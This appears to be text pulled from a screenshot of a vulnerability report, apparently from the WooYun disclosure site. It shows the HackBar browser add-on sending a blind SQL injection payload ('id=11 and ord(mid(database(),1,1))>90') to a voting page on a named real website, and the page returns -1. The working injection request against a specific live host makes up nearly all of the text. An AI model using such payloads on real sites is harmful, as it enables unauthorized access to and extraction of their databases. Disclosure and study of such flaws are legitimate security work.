 http://www.cwan..._hd/vote.php × +
www.cwan.com/zt/ktpd_hd/vote.php
访问最多 火狐官方站点 常用网址 收藏到有道云笔记
INT SQL XSS Encryption Encoding Other
Load URL http://www.cwan.com/zt/ktpd_hd/vote.php
Split URL
Execute
Enable Post data Enable Referrer
Post data type=mdown&id=11 and ord(mid(database(),1,1))>90
-1
www.wooyun.org